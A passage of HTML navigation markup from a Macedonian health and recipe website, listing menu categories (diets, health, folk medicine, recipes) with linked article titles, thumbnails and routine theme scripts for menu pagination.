                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4183";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "837";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3468";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "694";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8283";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
